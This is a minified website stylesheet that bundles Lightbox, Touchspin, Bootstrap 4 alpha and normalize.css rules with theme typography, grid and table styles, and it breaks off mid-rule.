@import url(https://fonts.googleapis.com/css?family=Montserrat);@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}select{text-transform:none;border:1px solid #eee;border-radius:0;width:100%;display:block}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#222;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:20px}body ::-webkit-scrollbar-track{background-color:#f2f2f2;border-radius:0}body ::-webkit-scrollbar{width:5px;height:5px;background-color:#ddd;border-radius:0}body ::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0}textarea{overflow:auto;resize:vertical}::-moz-selection{background-color:#222;color:#fff}::selection{background-color:#222;color:#fff}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a{cursor:pointer;text-decoration:none;color:#222}a:focus,a:hover{color:#ffb400;text-decoration:none}:focus,a:focus,button:focus,a:not([href]):not([tabindex]):focus{outline:none}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{overflow:auto}figure{margin:0 0 1rem;max-width:650px}img{height:auto;max-width:100%;vertical-align:middle;border:none;outline:none}[role=button],button{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem;padding-right:.5rem}button:focus{outline:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin-bottom:15px;color:#222;font-variant-ligatures:common-ligatures;text-transform:uppercase}.h1,h1{font-size:30px}.h2,h2{font-size:26px;line-height:28px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.page-title,.section-title,.products-section-title{text-align:center;margin-bottom:50px}.blog-title{margin-bottom:15px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:15px;margin-bottom:15px;border:0;border-top:1px solid #eee}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #ddd}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014           \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #ddd;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0           \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #eee;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:middle;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:1px solid #ddd}.table tbody+tbody{border-top:1px solid #ddd}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ddd}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px;color:#222;font-weight:500}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#333;background-color:#ddd}.table-inverse{color:#ddd;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#999}.table-inverse.table-bordered{border:0}.table-responsive{width:100%;min-height:0;overflow-x:auto;border:transparent}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #ddd;border-left:1px solid #ddd}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px 